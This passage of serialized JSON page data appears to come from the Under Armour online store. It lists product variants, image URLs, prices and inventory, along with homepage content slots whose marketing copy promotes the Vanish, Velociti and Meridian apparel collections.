__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-498_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6013245\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MzE2MDIx\",\"sku\":\"6013245-001-MD\",\"upc\":\"198634316021\",\"subHeader\":\"Women's Flare Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"6013245\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Foldover Rib\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":90,\"variantSale\":90},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Foldover Rib, Black\",\"alt\":\"UA Meridian Foldover Rib, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6013245-001_FC\"}]}},\"198634070732\":\"$14:props:productMap:6009542\",\"198634125814\":\"$14:props:productMap:6009495\",\"198634166510\":\"$14:props:productMap:6003993\",\"196884759902\":\"$14:props:productMap:1382519\",\"198634177790\":\"$14:props:productMap:6000341\",\"198634018703\":\"$14:props:productMap:1383603\",\"196883755097\":\"$14:props:productMap:1379153\",\"198634316021\":\"$14:props:productMap:6013245\",\"198634033843\":\"$14:props:productMap:6010870\",\"198634024483\":\"$14:props:productMap:6009965\"},\"pageContent\":{\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"hero\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-vanish\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/vanish-collection/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":10833,\"height\":800,\"name\":\"SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":10875,\"height\":1080,\"name\":\"SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":45,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"BEAT YOUR BEST\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"0\",\"contentId\":\"6ff2c116-f62b-4322-8287-f2f30aa1a285\",\"contentName\":\"SS26_Q1_Vanish_Launch_Hero\",\"slotType\":\"hero\"}]},{\"__typename\":\"Slots\",\"slotType\":\"primary\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":\"Shop Velociti Collection\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-running\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/running/\"},\"ctaText\":\"Shop Running\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_3_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":50,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"FURTHER, FASTER\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Soft and snappy HOVR+™ superfoam brings high-stability, high-cushion support to make quick work of every mile.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"1\",\"contentId\":\"6319165f-b8e9-4a7b-b9db-f04257dc24aa\",\"contentName\":\"SS26_Q1_Velociti_Elite3_COG_Hero_Video_2\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006030\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009502\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009503\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_velociti_elite_mens_shorts/6009503.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006031\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634070732\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634125814\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"2\",\"contentId\":\"23ad7081-ed04-4ee7-9e38-efde7471c414\",\"contentName\":\"SS26_Q1_Velociti_Collection_HP_ProductRiver_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":800,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":766,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"YOUR AVERAGE GEAR COULD NEVER\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Our lineup of super-stretchy, ultra-soft, sweat-wicking, never-wanna-take-it-off gym essentials. In singles and sets like our Venim Red Middy Short and the matching Meridian Half Zip.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"3\",\"contentId\":\"649a6d4e-fe13-4baf-b62e-05657eb862be\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"So. Freaking. Soft.\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Like, we need to consciously remind ourselves to stop petting it in public like some sort of emotional support top.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"4-Way Stretch\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Multi-directional weave fits like a second skin and flexes to move how you move. All with elite recovery and snap back, mind you.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"That Fit Tho\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Seam placement that’s so flattering you’re gonna wanna grab a spot by the mirror—or just check yourself out in all the shop windows. Whichever.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":true,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":3,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"The Meridian Story\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"A little lightweight layer goes a long way—especially when it fits and flatters like our Meridian half zip does. Oh, and did we mention it was super soft, wicks sweat, and dries quickly? We did 